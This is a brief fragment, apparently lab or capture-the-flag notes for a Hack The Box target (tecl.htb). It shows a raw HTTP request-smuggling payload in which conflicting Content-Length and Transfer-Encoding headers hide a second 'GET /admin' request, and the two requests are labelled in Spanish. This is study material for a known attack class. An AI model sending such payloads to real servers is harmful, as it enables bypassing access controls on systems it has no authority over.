 GET /404 HTTP/1.1
Host: tecl.htb
PRIMERA PETICION
Content-Length: 4
Transfer-Encoding: chunked
27
GET /admin HTTP/1.1
Host: tecl.htb
0
GET /404 HTTP/1.1
SEGUNDA PETICION
Host: tecl.htb